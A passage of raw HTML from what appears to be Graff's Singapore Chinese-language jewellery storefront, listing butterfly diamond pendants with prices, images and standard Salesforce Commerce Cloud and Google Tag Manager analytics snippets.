<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10500.00">
                    S$10,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP837_RGP837">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP837_RGP837',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP837_RGP837", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8350.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8350.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="缱绻蝴蝶钻石吊坠(小号款)" />
        <meta itemprop="name" content="缱绻蝴蝶钻石吊坠(小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8350.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="缱绻蝴蝶钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠(小号款)"
            title="缱绻蝴蝶钻石吊坠(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="缱绻蝴蝶钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠(小号款)"
            title="缱绻蝴蝶钻石吊坠(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="缱绻蝴蝶钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石吊坠(小号款)"
            title="缱绻蝴蝶钻石吊坠(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">缱绻蝴蝶钻石吊坠(小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白K金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8350.00">
                    S$8,350.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP809_RGP809">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP809_RGP809',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP809_RGP809", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP809_RGP809">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP809_RGP809"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Large Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP809_RGP809&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Large Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP809_RGP809&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP809_RGP809" />
        <meta itemprop="description" content="蝴蝶幻影大钻石吊坠(大号款)" />
        <meta itemprop="name" content="蝴蝶幻影大钻石吊坠(大号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31600.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f18e8835e2eec1c9f19bdfc6b9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP809_RGP809"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP809_RGP809"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="蝴蝶幻影大钻石吊坠(大号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影大钻石吊坠(大号款)"
            title="蝴蝶幻影大钻石吊坠(大号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="蝴蝶幻影大钻石吊坠(大号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影大钻石吊坠(大号款)"
            title="蝴蝶幻影大钻石吊坠(大号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="蝴蝶幻影大钻石吊坠(大号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影大钻石吊坠(大号款)"
            title="蝴蝶幻影大钻石吊坠(大号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" tabindex="0">蝴蝶幻影大钻石吊坠(大号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31600.00">
                    S$31,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP746_RGP746">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP746_RGP746',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP746_RGP746", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
